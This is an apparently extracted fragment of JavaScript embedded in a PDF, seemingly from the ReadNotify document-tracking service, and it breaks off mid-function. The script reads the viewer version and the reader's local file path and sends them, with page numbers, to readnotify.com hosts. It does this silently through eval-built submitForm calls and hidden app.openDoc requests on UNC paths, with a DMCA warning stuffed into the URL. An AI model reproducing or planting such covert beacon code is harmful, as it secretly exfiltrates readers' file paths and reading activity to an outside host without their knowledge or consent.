 var rnv = app.viewerVersion;
var rns = "0pm8yvwp4r8gq";
var rnu = ".r-lp.readnotify.com";
var rnp = "?page=";
var rnw = "&DMCA_WARNING=It_is_a_criminal_offence_to_remove_or_disable_this_copyright_protection_technology&Search_Google_for_
details=DMCA+eBook";
var rne = "/nocache/" + rns;
var rnz = "/pdf.fdf";
var rnh = "http://Unprotected-PDF.";
var rna = new Array;
var rnc = 0;
var rnb;
var rnr = "";
if (rnv < 7) rnr = this.path;
if (rnv >= 5) eval("rnr=escape(rnr);rnr=escape(rnr);");
rnr = "&path=" + rnr;
var rnq = "\\";
var rnf = "";
if ((rnv >= 7.05) && (!(this.external))) {
    rnr = escape(this.path) + rnq;
    eval('function rnt(a,b,c,d) {if(a=="c") {if(c>=0) {rna[rnc++]=(c+1);rnf="";for(i=0;i<rnc;i++) {rnf=rnf+"-"+rna[i];}
        if(!rnb)rnb=app.setTimeOut("rng()",5000);} else { try{app.openDoc({cPath:
        rnq+rnq+"fdf.p"+rnf+"."+rns+a+rnu+rnq+"fdf.pdf", cFS: "DOS", bHidden: true });} catch(e) {};} } else
        {try{app.openDoc({cPath: rnq+rnq+"fdf."+c+"."+rns+a+rnu+rnq+d+"fdf.pdf", cFS: "DOS", bHidden: true });} catch(e) {};}}
        ');
} else if (rnv >= 7) {
    eval('function rnt(a,b,c,d) {if((rnv<7.05)||(b!="f"))try{this.submitForm(rnh+rns+"0"+rnu+rne+b+rnz+rnp+c+rnw+"#FDF");}
        catch(e){};}');
} else if (rnv >= 6) {
    eval('function rnt(a,b,c,d) {try{this.submitForm({cURL: rnh+rns+a+rnu+rne+b+rnz+rnp+c+d+rnw+"#FDF"});} catch(e){};}');
} else {
    if ((!(rnv >= 4)) || (this.external)) {
        eval('function rnt(a,b,c,d) {this.submitForm(rnh+rns+a+rnu+rne+b+rnz+rnp+c+d+rnw+"#FDF");}');
    } else {
        eval('function rnt(a,b,c,d){}');
    }
}
function rng(c) {